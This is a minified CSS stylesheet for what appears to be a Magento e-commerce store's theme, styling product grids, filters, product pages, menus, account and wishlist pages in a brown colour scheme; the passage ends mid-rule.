.discovertop.mr70{background:transparent;padding:0;margin:0 0 80px 0;overflow:visible}.hm-discovertop-home2-v2-wholesale .discovertop.mr70::before{display:none}.hm-discovertop-home2-v2-wholesale .discovertop.mr70 h1,.hm-discovertop-home2-v2-wholesale .discovertop.mr70 h2{font-size:32px;color:black;font-weight:600;line-height:1.3;margin:0 0 20px 0}.hm-discovertop-home2-v2-wholesale .discovertop.mr70 p{color:#4D4D4D !important;font-size:18px !important;font-family:'Baloo 2' !important;font-weight:400 !important;margin-bottom:15px !important}.hm-discovertop-home2-v2-wholesale .discovertop.mr70{background:transparent;padding:0;margin:0 0 80px 0}.hm-discovertop-home2-v2-wholesale .discovertop.mr70::before{display:none}.hm-discovertop-home2-v2-wholesale .discovertop.mr70 h1,.hm-discovertop-home2-v2-wholesale .discovertop.mr70 h2{font-size:32px;color:black;font-weight:600;line-height:1.3;margin:0 0 20px 0}.hm-discovertop-home2-v2-wholesale .discovertop.mr70 p{color:black !important;font-size:18px !important;font-family:'Baloo 2' !important;font-weight:400 !important;margin-bottom:15px !important}table.table-checkout-shipping-method td>span.price::after{display:none !important}.filter-price-amount span::after{content:"AUD";padding-left:5px}.hm-discovertop-home2-v2-wholesale a.shop-now{color:#80643B !important;font-weight:600 !important;background:transparent !important;text-transform:capitalize !important;display:inline-block !important;font-family:'Baloo 2' !important;font-size:16px;padding:10px !important;position:relative;margin-top:70px !important}.hm-discovertop-home2-v2-wholesale a.shop-now::before{position:absolute;content:"";background-image:url(../images/button-border-brown.png);width:94px;height:121px;left:0;top:-58px;background-repeat:no-repeat;background-size:100%}.hm-discovertop-home2-v2-wholesale a.shop-now:hover{color:black !important}.hm-discovertop-home2-v2-wholesale a.shop-now:hover::before{filter:brightness(.5)}ol.products{--auto-grid-min-size:26rem;display:grid !important;grid-gap:30px !important;grid-template-columns:repeat(auto-fill, minmax(var(--auto-grid-min-size), 1fr))}.category-product ol.products li.product{width:100% !important}.products-grid .item .item-inner .box-image>a:before{display:none !important}.products-grid .item .item-inner:hover .box-image{border:1px solid #f0f0f0 !important}span.product-image-container{height:unset !important}.page-products .products-grid .product-item{width:100% !important}.page-products .products-grid .item .item-inner{margin:0}.page-products .products-grid .item .item-inner .box-image{margin:0;width:100% !important;border:1px solid #f0f0f0;border-radius:12px;padding:20px}.page-products .products-grid .item .item-inner .box-image>a{border:unset}.page-products .products-grid .item .item-inner .box-image>a img:hover{transform:unset}.page-products .products-grid .item .item-inner.style1 .box-info .product-name{margin:0 0 10px 0;padding:0}.page-products .products-grid .item .item-inner.style1 .box-info .price-box .price{font-size:20px;line-height:normal;font-weight:500 !important;color:black}.page-products .products-grid .item .item-inner .wrapper-action{position:unset !important;transform:unset !important;opacity:1 !important;width:unset !important;height:48px}.product.details.product-item-details.box-info{padding:0 !important;text-align:left !important}.product.details.product-item-details.box-info h2 a{font-size:24px !important;line-height:1 !important;margin:0 !important;font-family:'Baloo 2' !important;color:#80643B !important;display:-webkit-box !important;-webkit-line-clamp:1 !important;-webkit-box-orient:vertical !important;overflow:hidden !important;width:102%;white-space:normal !important}.product.sku.product-item-sku{font-size:18px;color:#000000B2}.price-box.price-final_price{margin:0 0 10px 0 !important}a.minimal-price-link{margin:0 !important;font-size:18px;color:#000000B2}.categor-cart{display:flex;gap:12px}.categor-cart form{width:100%}.categor-cart button,.stock.unavailable{width:100%;background:transparent;border:1px solid #80643b !important;color:#80643B !important;display:flex;justify-content:center;align-items:center;border-radius:12px !important;padding:0 !important;box-shadow:inset 0 0 0 #80643b;transition:all .5s ease;height:unset !important}.categor-cart button span,.stock.unavailable span{font-size:18px;padding:8px !important;line-height:normal;display:flex;justify-content:center;align-items:center;width:100%;text-transform:capitalize;font-weight:600}.categor-cart button:hover{box-shadow:inset 450px 0 0 #80643b !important;color:white !important}.wrapper-action a{border:1px solid #80643b;width:48px !important;height:48px !important;align-items:center;display:flex !important;justify-content:center;border-radius:12px;position:relative !important;margin:0 !important;opacity:1 !important}.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-wishlist:before{opacity:1 !important;font-size:23px;color:#80643B}.bottom-action{opacity:1}.products-grid .item .item-inner .box-image .bottom-action{background:transparent;opacity:1}.stock.unavailable{opacity:.5;cursor:not-allowed}.sidebar.sidebar-main div#layered-filter-block{border:unset}.filter-options{border:1px solid #f0f0f0;border-radius:12px;padding:24px}.block .block-content.filter-content .filter-options-title{padding:0 !important;border:unset !important}.block .block-content.filter-content .filter-options-content:last-child{border:unset !important}.block .block-content.filter-content .filter-options-content .items li{padding:0 !important;border:unset !important}.filter-options-item{padding-bottom:20px !important;margin-bottom:20px !important;border-bottom:1px solid #f0f0f0 !important}.filter-options-item:last-of-type{margin:0 !important;padding:0 !important;border-bottom:unset !important}.plumrocket-product-filter .filter-options-content{max-height:260px !important}*::-webkit-scrollbar{height:8px;width:8px}*::-webkit-scrollbar-track{background-color:#EDD6B5;border-radius:12px}*::-webkit-scrollbar-track:hover,*::-webkit-scrollbar-track:active{background-color:#EDD6B5}*::-webkit-scrollbar-thumb{background-color:#80643B;border-radius:12px}*::-webkit-scrollbar-thumb:hover,*::-webkit-scrollbar-thumb:active{background-color:#80643B}.block .block-content.filter-content .filter-options-title{font-weight:600 !important;text-transform:capitalize !important;font-size:20px !important;margin-bottom:20px !important;color:#000 !important}.block .block-content.filter-content .filter-options-content .items li{margin-bottom:10px !important}.block .block-content.filter-content .filter-options-content .items li a{font-size:18px !important;font-weight:500 !important;color:#4D4D4D !important;padding:0 !important}.block .block-content.filter-content .filter-options-content .items li a:hover{color:#80643B !important}.filter-options-item{background-image:url("data:image/svg+xml,%3Csvg width='15' height='8' viewBox='0 0 15 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.44394 7.8071L14.7728 2.4294C14.9193 2.30502 15 2.13898 15 1.96194C15 1.7849 14.9193 1.61887 14.7728 1.49449L14.3068 1.09846C14.0032 0.840755 13.5097 0.840755 13.2065 1.09846L7.89195 5.61425L2.57146 1.09344C2.42496 0.969065 2.22967 0.90039 2.02143 0.90039C1.81296 0.90039 1.61766 0.969065 1.47105 1.09344L1.0052 1.48948C0.8587 1.61395 0.777994 1.77989 0.777994 1.95693C0.777994 2.13397 0.8587 2.30001 1.0052 2.42439L7.33984 7.8071C7.4868 7.93178 7.68301 8.00026 7.8916 7.99986C8.101 8.00026 8.2971 7.93178 8.44394 7.8071Z' fill='%233A3A3A'/%3E%3C/svg%3E%0A") !important;background-repeat:no-repeat !important;background-position:right 9px !important;padding:0 !important}.filter-options-item.allow{background-image:url("data:image/svg+xml,%3Csvg width='15' height='8' viewBox='0 0 15 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.44394 7.8071L14.7728 2.4294C14.9193 2.30502 15 2.13898 15 1.96194C15 1.7849 14.9193 1.61887 14.7728 1.49449L14.3068 1.09846C14.0032 0.840755 13.5097 0.840755 13.2065 1.09846L7.89195 5.61425L2.57146 1.09344C2.42496 0.969065 2.22967 0.90039 2.02143 0.90039C1.81296 0.90039 1.61766 0.969065 1.47105 1.09344L1.0052 1.48948C0.8587 1.61395 0.777994 1.77989 0.777994 1.95693C0.777994 2.13397 0.8587 2.30001 1.0052 2.42439L7.33984 7.8071C7.4868 7.93178 7.68301 8.00026 7.8916 7.99986C8.101 8.00026 8.2971 7.93178 8.44394 7.8071Z' fill='%233A3A3A'/%3E%3C/svg%3E%0A") !important}.filter-options-item.allow.active{padding-bottom:20px !important}.filter-options-item.active{background-image:url("data:image/svg+xml,%3Csvg width='15' height='8' viewBox='0 0 15 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.65274 0.647486L0.323883 6.02519C0.177386 6.14957 0.0966797 6.31561 0.0966797 6.49265C0.0966797 6.66969 0.177386 6.83572 0.323883 6.9601L0.789852 7.35613C1.09348 7.61383 1.58697 7.61383 1.89014 7.35613L7.20473 2.84034L12.5252 7.36115C12.6717 7.48553 12.867 7.5542 13.0753 7.5542C13.2837 7.5542 13.479 7.48553 13.6256 7.36115L14.0915 6.96511C14.238 6.84064 14.3187 6.6747 14.3187 6.49766C14.3187 6.32062 14.238 6.15458 14.0915 6.0302L7.75684 0.647486C7.60988 0.522812 7.41367 0.454334 7.20508 0.454727C6.99568 0.454334 6.79958 0.522812 6.65274 0.647486Z' fill='%233A3A3A'/%3E%3C/svg%3E%0A") !important;background-repeat:no-repeat !important;background-position:right 9px !important}.noUi-connect{background:#D9D9D9 !important;height:5px !important;top:5px !important;box-shadow:unset !important}.noUi-handle{border-radius:50% !important;background:#80643B !important;cursor:default !important;box-shadow:unset !important}.filter-price-amount{display:flex !important;justify-content:space-between !important;margin-top:10px !important}.filter-price-amount .filter-price-amount-from-left,.filter-price-amount .filter-price-amount-to-right{color:#4D4D4D !important;font-size:18px !important;font-weight:500 !important}.filter-options-item.allow.active:last-of-type{padding:0 !important}.filter-content .filter-current .block-subtitle{display:block;text-transform:uppercase;margin-bottom:10px;font-size:20px;text-transform:capitalize;font-weight:600}.filter-content .filter-actions .filter-clear{background:#80643B !important;text-transform:capitalize !important;padding:6px 24px !important;border-radius:12px;font-size:18px;transition:all .5s ease;box-shadow:inset 0 0 0 #000}.filter-content .filter-actions .filter-clear:hover{box-shadow:inset 450px 0 0 0 #000}.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-wishlist:before{font-size:22px !important;color:#80643B !important;left:50% !important;position:absolute;top:50%;transform:translate(-50%, -50%)}.pages{display:flex !important;margin:0 !important;align-items:center !important;width:100% !important}.pages strong#paging-label{display:none !important}.toolbar .pages .pages-items{display:flex !important;justify-content:center !important;margin-top:30px !important;gap:6px !important}.toolbar .pages .pages-items li.item{margin:0 !important;width:40px !important;height:40px !important;display:flex !important;justify-content:center !important;align-items:center !important;border:1px solid #d9d1c5 !important;border-radius:4px !important}.toolbar .pages .pages-items li.item span{font-size:14px !important;color:#303030 !important}.toolbar .pages .pages-items li.item:hover{background:#80643B !important}.toolbar .pages .pages-items li.item:hover span{color:white !important;font-weight:400 !important}.toolbar .pages .pages-items li.item.current{background:#F3F0EC !important;border:1px solid #f3f0ec !important}.toolbar .pages .pages-items li.item.current span{color:#80643B !important}.cat-banner{padding:14.5px 0}.cat-banner .container{justify-content:space-between}.cat-banner .container::before,.cat-banner .container::after{display:none}.cat-banner .container span.current-name{position:relative}.cat-banner .container span.current-name::before{width:30px;height:30px;left:0;top:50%;transform:translateY(-50%)}.product.media{background:transparent !important}.product-info-main h1,.product-info-main h1 span{font-family:'Baloo 2' !important;font-size:40px !important;line-height:1 !important;font-weight:600 !important}.product-info-main .product-info-price{padding:0 !important;color:black !important;border:unset !important;display:block !important;margin:0 !important}.product-info-main .price-box .price-container span{font-size:40px !important;font-weight:600 !important}.product-info-main .product-info-stock-sku{padding:0 !important;margin:0 0 20px 0 !important;border:unset !important}.product-info-main .product-info-stock-sku .stock.available{display:none !important}.product-info-main .product-info-stock-sku .product.attribute.sku strong{color:#1B77B0 !important;font-size:20px !important}.product-info-main .product-info-stock-sku .product.attribute.sku div{font-size:20px !important;color:#4D4D4D !important;font-weight:400 !important}.product-info-main .product.attribute.overview{padding:0 !important;margin:0 0 20px 0 !important;border:unset !important}.product-info-main .product.attribute.overview .value{font-size:20px !important;color:#4D4D4D !important;font-weight:400 !important}.size strong,.age strong{color:#1B77B0 !important;font-size:20px !important}.size .value,.age .value{font-size:20px !important;color:#4D4D4D !important;font-weight:400 !important}ul.prices-tier.items{text-align:left !important}ul.prices-tier.items li{margin:0 !important;font-size:20px !important}.age{margin-bottom:20px !important}.product.info.detailed{display:none}.detail-bottom{margin-top:60px}.detail-bottom .details-tabs-wrapper{border:1px solid #5e5e5e;border-radius:12px}.detail-bottom .details-tabs-wrapper ul.details-tab-nav{background:#5E5E5E;color:white;display:flex;padding:22px;gap:48px;border-radius:12px 12px 0 0}.detail-bottom .details-tabs-wrapper ul.details-tab-nav li{width:100%;padding:0;font-size:20px;max-width:max-content}.detail-bottom .details-tabs-wrapper ul.details-tab-nav li.active{font-weight:400;border-bottom:1px solid #fff}.detail-bottom .block-tab-content{padding:24px}.detail-bottom .block-tab-content ul{list-style:disc;margin:0 0 0 18px}.detail-bottom .block-tab-content p{margin:0}.detail-bottom .block-tab-content h2{font-size:26px;font-weight:500}.related-products-section{border:unset !important;margin-top:50px}.column.main .related-products-section .block-title.title strong{margin:0;padding:0 !important;border:unset !important;font-size:40px !important;text-transform:capitalize;padding-top:60px !important;position:relative;color:#000;margin-bottom:28px}.column.main .related-products-section .block-title.title strong::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:50%;transform:translateX(-50%);background-repeat:no-repeat;background-size:cover;top:0}.block.related-products-section .products .product-items{display:block;grid-template-columns:auto}.product-item-info{width:100% !important;border:1px solid #f0f0f0;border-radius:12px;padding:20px}.products-grid .product-item-photo{border:unset}.product.details.product-item-details{text-align:left;margin:15px 0 0 0 !important}.product.details.product-item-details h2.product.name.product-item-name{height:unset;line-height:1;hyphens:none;margin:0 0 10px 0}.product.details.product-item-details h2.product.name.product-item-name a{font-size:24px;line-height:1;margin:0;font-family:'Baloo 2';color:#80643B;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.price-box.price-final_price{display:flex;align-items:center;gap:10px}.price-box.price-final_price .price{font-size:20px;line-height:normal;font-weight:500;color:black}.price-box.price-final_price .price-wrapper{display:block}.price-box.price-final_price a.minimal-price-link{width:max-content;display:flex;gap:5px;display:none}span.special-price{display:flex}.product.actions.product-item-actions{margin:0;display:flex;justify-content:space-between;gap:12px}.product.actions.product-item-actions .actions-primary{width:100%;display:flex;justify-content:space-between;align-items:center;gap:12px}.product.actions.product-item-actions .actions-primary button{width:auto;background:transparent;border:1px solid #80643b !important;color:#80643B !important;display:inline-block;height:unset;border-radius:12px;padding:0 !important;box-shadow:inset 0 0 0 #80643b;transition:all .5s ease}.product.actions.product-item-actions .actions-primary button span{font-size:20px;padding:14px 53px !important;display:inline-block}.product.actions.product-item-actions .actions-primary button:hover{box-shadow:inset 450px 0 0 #80643b !important}.product.actions.product-item-actions .actions-primary button:hover span{color:white}.product.actions.product-item-actions .actions-primary a.action.towishlist.btn-action.link-wishlist{display:flex !important;border:1px solid #80643b;width:48px;height:48px;align-items:center;justify-content:center;border-radius:12px;position:relative;min-width:48px}.product.actions.product-item-actions .actions-primary a.action.towishlist.btn-action.link-wishlist::before{font-size:50px;line-height:normal;color:#80643B;position:absolute;left:-3px}span.special-price .price-container,span.old-price .price-container{display:none}span.old-price span.price{color:#646464 !important}.related-products-section .products.wrapper.products-grid .item{padding:0 10px}.related-products-section .owl-controls{position:unset}.related-products-section .owl-controls .owl-nav{margin:0;display:none}.related-products-section .owl-controls .owl-dots{display:flex;justify-content:center;gap:6px}.related-products-section .owl-controls .owl-dots .owl-dot{background:transparent;margin:0}.related-products-section .owl-controls .owl-dots .owl-dot span{width:10px;height:10px;box-shadow:unset;background:#D3D3D3 !important;margin:0;transition:unset}.related-products-section .owl-controls .owl-dots .owl-dot.active span{background:#80643B !important}.product-info-main .fieldset{display:flex !important;margin:0 !important;height:max-content;gap:15px}.product-info-main div#pay-later{display:none}.product-info-main .actions{margin:0 !important;display:inline-grid}.product-info-main .info-box-detail .product-options-bottom .box-tocart .fieldset .actions,.product-info-main .info-box-detail .product-add-form .box-tocart .fieldset .actions{margin:0 !important}.product-info-main .info-box-detail .product-options-bottom .box-tocart .fieldset .qty .label,.product-info-main .info-box-detail .product-add-form .box-tocart .fieldset .qty .label{display:block;margin:0 !important;color:#80643b !important}.product-info-main .info-box-detail .product-options-bottom .box-tocart .fieldset .qty .label span,.product-info-main .info-box-detail .product-add-form .box-tocart .fieldset .qty .label span{color:#80643b !important}.product-info-main .info-box-detail .product-addto-links,.product-info-main .info-box-detail .product-social-links{margin:0}.product-info-main .info-box-detail .product-addto-links .action,.product-info-main .info-box-detail .product-social-links .action{margin:0 0 0 10px !important;width:48px !important;height:48px !important;border-radius:12px !important;border:1px solid #80643b !important;display:flex !important;align-items:center;justify-content:center}.product-info-main .field.qty{display:flex;align-items:center;border:1px solid #80643b;height:max-content;gap:10px;padding:3px 26px;border-radius:12px}.product-info-main .field.qty::before,.product-info-main .field.qty::after{display:none}.product-info-main body .control.control-qty-cart{border:unset !important;width:75px !important}.product-info-main body .control.control-qty-cart input{border:unset !important;padding:0 !important;width:100px !important}.product-info-main .product-add-form .box-tocart button#product-addtocart-button{padding:8px 62px !important;font-size:20px !important;text-transform:capitalize;background:transparent;border:1px solid #80643b !important;color:#80643B !important;transition:all .5s ease;box-shadow:inset 0 0 0 #80643b;font-weight:600 !important;width:max-content}.product-info-main .product-add-form .box-tocart button#product-addtocart-button:hover{box-shadow:inset 450px 0 0 #80643b !important;color:white !important;opacity:1}.product-info-main a.action.towishlist::before{font-size:25px !important;color:#80643B !important}.product-social-links{margin:0 !important}.product-info-main .fieldset{display:flex !important;margin:0 !important;height:max-content;gap:15px}.product-info-main div#pay-later{display:block;position:absolute;left:0;bottom:-60px;width:max-content;right:unset}.product-info-main .actions{margin:0 !important}.product-info-main .info-box-detail .product-options-bottom .box-tocart .fieldset .actions,.info-box-detail .product-add-form .box-tocart .fieldset .actions{margin:0 !important}.product-info-main .info-box-detail .product-options-bottom .box-tocart .fieldset .qty .label,.info-box-detail .product-add-form .box-tocart .fieldset .qty .label{display:block !important;margin:0 !important}.product-add-form .box-tocart{position:relative}.product-info-main .field.qty{display:flex;align-items:center;border:1px solid #80643b;height:max-content;gap:10px;padding:3px 30px 3px 20px;border-radius:12px}.product-info-main .field.qty::before,.product-info-main .field.qty::after{display:none}.product-info-main .control.control-qty-cart{border:unset !important}.product-info-main .control.control-qty-cart input{border:unset !important;padding:0 !important}.product-info-main .actions{display:inline-grid}.product-info-main .product-add-form .box-tocart button#product-addtocart-button{padding:8px !important;font-size:20px !important;text-transform:capitalize;background:transparent;border:1px solid #80643b !important;color:#80643B !important;transition:all .5s ease;box-shadow:inset 0 0 0 #80643b;font-weight:600 !important;min-width:214px}.product-info-main .product-add-form .box-tocart button#product-addtocart-button:hover{box-shadow:inset 450px 0 0 #80643b;color:white !important;opacity:1}.fotorama__stage__frame .fotorama__img{position:unset !important;transform:unset !important;width:100% !important;object-fit:contain}.fotorama__stage__frame{text-align:center;display:flex}.fotorama__stage{margin:0 !important}.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{border-radius:12px}.fotorama__stage,.fotorama__nav{overflow:hidden !important}.product-info-main .info-box-detail .product-addto-links,.info-box-detail .product-social-links{margin:0}.info-box-detail .product-info-main .product-addto-links a{margin:0 0 0 10px !important;width:48px !important;height:48px !important;border-radius:12px !important;border:1px solid #80643b !important;display:flex !important;align-items:center;justify-content:center;position:relative}.product-info-main a.action.towishlist::before{font-size:25px !important;color:#80643B !important}.detail-bottom .details-tabs-wrapper .block-tab-content li{font-size:18px}.category-image img{width:100%;height:100%;object-fit:contain;max-height:634px}.category-product.products.wrapper.grid.products-grid .box-image{padding:0;border:unset}p:empty{display:none}.category-product.products-grid .item .item-inner:hover .box-image{border:unset !important}.header-style-2 .header-bottom .my-accounts span:hover{background:transparent !important;color:#fff}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links a{color:black !important;font-family:'Baloo 2' !important;font-weight:400 !important;font-size:16px !important;transition:unset !important}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links a:hover{color:#80643B !important}.sidebar.sidebar-main .block-content.filter-content .filter-options .filter-options-item.product-brand{display:none}.sidebar.sidebar-main .block-content.filter-content .filter-options .filter-options-item.price{display:none}.customer-group-wholesale .sidebar.sidebar-main .block-content.filter-content .filter-options .filter-options-item.price{display:block}.header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .toplinks-wrapper{position:absolute;right:0 !important;top:100%}.hm-our-brand .block-content.brandowl-play{padding:0 12px}.hm-our-brand .owl-item{padding:0 25px !important}.hm-our-brand .owl-controls{display:none}.brand-item{height:154px !important;background:white;border-radius:21px;display:flex;justify-content:center;align-items:center}.brand-item .brand-image a img{object-fit:cover;max-height:120px;width:100%;max-width:100%}form#search_mini_form .actions button.btn-search-header{border:unset !important}h1.page-title{text-transform:capitalize;font-family:'Baloo 2'}h1.page-title span{font-family:'Baloo 2';line-height:normal}h1.page-title::before{display:none}.block .block-title strong{text-transform:capitalize !important;font-size:27px !important}.block-title{text-transform:capitalize}form#form-validate fieldset.fieldset{margin-bottom:0}form#form-validate .actions-toolbar{margin-bottom:40px !important}.form-create-account .fieldset{padding:30px;background-color:transparent;border:unset;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px;min-height:unset;margin-bottom:30px !important}.create-account-actions-toolbar.actions-toolbar{background:transparent;border:unset;padding:0}.password-strength-meter{background-color:transparent !important}.category-description-section.without-thumbimg .category-description{width:100%}fieldset.fieldset.address>div{margin-bottom:20px}.custom-cms{margin-bottom:50px}.custom-cms h3{font-weight:400;margin-bottom:0;margin-top:20px}.custom-cms p{margin:0 0 10px 0}.custom-cms li{font-size:18px}.top-sitemap-container a:hover,li.product-list-item a:hover{color:#80643B}.top-sitemap-container li,.top-sitemap-container li a,.sitemap-section li{font-size:18px !important}.sitemap-section h5.char-title .char{background:#80643B !important}h5.active.char-title{margin-bottom:10px !important}.contact-form{margin-bottom:60px}.contact-form .form-content{padding:30px;background-color:transparent;border:unset;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px;min-height:unset}.contact-form .form-content .field{padding:0}.contact-map .cont-add-cont{box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;padding:20px;border-radius:12px;margin-bottom:30px}.contact-map .cont-add-cont li{display:flex;align-items:center;gap:10px;margin-bottom:5px}.contact-map .cont-add-cont li i{font-size:18px}.contact-map .cont-add-cont li a{font-size:18px}.contact-map .cont-add-cont li a:hover{color:#80643B}.stockist-btn a{background:#80643B;padding:10px 16px;font-size:18px;font-weight:600;text-transform:capitalize;border-radius:12px;transition:all .5s ease;color:#fff !important;line-height:normal;display:inline-block;margin-bottom:20px;box-shadow:inset 0 0 0 #000}.stockist-btn a:hover{box-shadow:inset 450px 0 0 #000}.sm-megamenu-child.sm_megamenu_dropdown_6columns{padding:8px !important;max-height:580px !important;overflow:auto}.sm-megamenu-child.sm_megamenu_dropdown_6columns .sm_megamenu_col_5{width:100% !important;padding:0 !important}.sm-megamenu-child.sm_megamenu_dropdown_6columns .sm_megamenu_col_5 .sm_megamenu_head_item{display:block !important;margin:0 !important}.sm-megamenu-child.sm_megamenu_dropdown_6columns .sm_megamenu_col_5 .sm_megamenu_head_item .sm_megamenu_col_1{width:100% !important}.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu div li:hover>a,.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li.sm_megamenu_actived .sm_megamenu_actived>a,.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li .sm_megamenu_title:hover>a{color:#80643B !important}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li .sm_megamenu_head_item>.sm_megamenu_title>.sm_megamenu_nodrop{font-size:20px !important;text-transform:capitalize !important;color:black !important;line-height:normal !important}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li .sm_megamenu_head_item>.sm_megamenu_title>.sm_megamenu_title>.sm_megamenu_nodrop{color:#4D4D4D !important;line-height:14px}.sm-megamenu-child.sm_megamenu_dropdown_2columns{padding:20px !important;max-height:590px !important;overflow:auto}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6{padding:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li .sm_megamenu_head_item:last-of-type{margin:0}.themes-parent .sm-megamenu-child.sm_megamenu_dropdown_2columns .sm_megamenu_col_2.sm_megamenu_firstcolumn{padding:0;width:100%}.themes-parent .sm-megamenu-child.sm_megamenu_dropdown_2columns .sm_megamenu_col_2.sm_megamenu_firstcolumn .sm_megamenu_title:hover a span{color:#80643B !important}.control-qty-cart .control-qty .quantity-controls.quantity-plus::before,.control-qty-cart .control-qty .quantity-controls.quantity-minus::before{position:absolute;content:"";width:100%;height:100%;background:#F4F4F4;z-index:-1;border-radius:100px;left:0;top:0}.control.control-qty-cart input{color:#E00000 !important;font-weight:600 !important}.control-qty-cart .control-qty .quantity-controls.quantity-plus{right:-10px;background-position:-55px 4px;display:flex;position:absolute;width:20px;top:10px;height:20px;font-weight:bold;color:black}.control-qty-cart .control-qty .quantity-controls.quantity-minus{left:0;background-position:4px 5px;display:flex;position:absolute;width:20px;top:10px;height:20px;font-weight:bold;color:black}.customer-account-index .sidebar.sidebar-main .block{border:unset;background-color:transparent;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px;margin:0}.customer-account-index .sidebar.sidebar-main .block div#block-collapsible-nav{background:transparent;padding:10px 0}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current strong{border-color:#80643B}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 15px;font-size:18px;text-align:left}form#search_mini_form .actions button.btn-search-header:hover{box-shadow:unset !important;background:transparent !important}.block.block-dashboard-info,.block.block-dashboard-addresses,.block.block-dashboard-orders{border:unset;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px}.block.block-dashboard-info .block-title,.block.block-dashboard-addresses .block-title,.block.block-dashboard-orders .block-title{display:flex;justify-content:space-between;padding:15px !important;align-items:center;border-bottom:1px solid #333}.block.block-dashboard-info .block-title strong,.block.block-dashboard-addresses .block-title strong,.block.block-dashboard-orders .block-title strong{margin:0 !important;font-size:24px !important;font-weight:600 !important}.block.block-dashboard-info .block-title a,.block.block-dashboard-addresses .block-title a,.block.block-dashboard-orders .block-title a{margin:0 !important;font-size:18px;color:#80643B;font-weight:600}.block.block-dashboard-info .block-title a:hover,.block.block-dashboard-addresses .block-title a:hover,.block.block-dashboard-orders .block-title a:hover{color:#000000}.block.block-dashboard-info .box-title span,.block.block-dashboard-addresses .box-title span,.block.block-dashboard-orders .box-title span{font-size:18px !important}.block.block-dashboard-info a,.block.block-dashboard-addresses a,.block.block-dashboard-orders a{color:#80643B !important;font-weight:600}.block-collapsible-nav .item a:hover{background:#80643B;color:white}.account .block{border:unset;background-color:transparent;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px;margin:0 0 30px 0}.block-collapsible-nav .content{background:transparent}.table-wrapper{border:unset;background-color:transparent;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px;margin:0;padding:12px}.account .column.main .toolbar .limiter-options{width:auto;padding:0;line-height:normal;height:unset}.table-wrapper a{color:#80643B !important;font-weight:600}.block.block-dashboard-orders .table-wrapper.orders-recent{box-shadow:unset;padding:0;border-radius:unset}.wishlist-index-index .form-wishlist-items .products-grid.wishlist{display:block;width:100%}.wishlist-index-index .form-wishlist-items .products-grid.wishlist ol{--auto-grid-min-size:26rem;display:grid;grid-gap:30px;grid-template-columns:repeat(auto-fill, minmax(var(--auto-grid-min-size), 1fr));margin-bottom:30px}.wishlist-index-index .form-wishlist-items .products-grid.wishlist ol li{width:100% !important;padding:0 !important}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover{border:unset}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-info span.product-image-wrapper{width:100%;text-align:center !important;margin:0 auto;display:flex;justify-content:center}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-info strong.product-item-name a{font-size:24px;line-height:1;margin:0;font-family:'Baloo 2';color:#80643B;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;font-weight:500}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner{position:unset;left:0;z-index:10;padding:0;background-color:transparent;border:unset;box-shadow:unset}.wishlist-index-index .actions-toolbar{padding:0 !important}.wishlist-index-index .actions-toolbar .primary{display:flex !important;gap:10px}.wishlist-index-index .actions-toolbar .primary button{margin:0 !important}.wishlist-index-index .page-title-wrapper h1{margin:0}.product.actions.slider-product-item-actions.product-item-actions .actions-primary form{width:100%}.product-item-actions button{width:100% !important;border-radius:12px !important}.product-item-actions a{font-size:18px !important;color:#80643B;font-weight:600}.control textarea{resize:none}.box-tocart{margin-top:21px !important;margin-bottom:0 !important}.box-tocart .control input[type='number']{width:80px !important;padding:10px}.account .block .block-title{display:flex;justify-content:space-between;padding:15px !important;align-items:center;border-bottom:1px solid #333}.account .block .block-title strong{margin:0 !important;font-size:24px !important;font-weight:600 !important}.account .column.main{margin-bottom:50px}.account .block-content .box-title span{font-size:18px !important}.account .box-content address{font-size:18px}.account .box-content address a{color:#80643B !important;font-weight:600}.account .block .box-actions a{color:#80643B !important;font-weight:600}form#form-validate{border:unset;background-color:transparent;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px;margin:0 0 30px 0;padding:25px}form#form-validate .actions-toolbar{margin:0 !important}.iti.iti--allow-dropdown{width:100%;margin-bottom:20px}.iti.iti--allow-dropdown .iti__flag-container{top:50%;transform:translateY(-50%);left:5px;z-index:1}li.link.wishlist span.counter.qty{display:none}.search.results .block{padding:20px;background-color:transparent;border:unset;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px;min-height:unset}.search.results .block dt.title{font-size:23px}.search.results .block dd.item{margin:0;font-size:18px;font-weight:400}.search.results .block dd.item a:hover{color:#80643B}.filter-options-item.active{padding-bottom:24px 